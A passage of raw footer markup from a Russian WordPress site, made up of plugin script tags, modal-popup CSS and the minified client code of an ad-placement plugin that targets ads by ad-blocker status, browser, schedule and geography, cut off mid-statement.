var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/luxury-ufa.ru\/wp-admin\/admin-ajax.php","post_id":"6939"};
/* ]]> */
</script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/luxury-ufa.ru\/wp-admin\/admin-ajax.php","nonce":"9ade96e5ca"};
/* ]]> */
</script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"luxury-ufa.ru","siteurl":"https:\/\/luxury-ufa.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 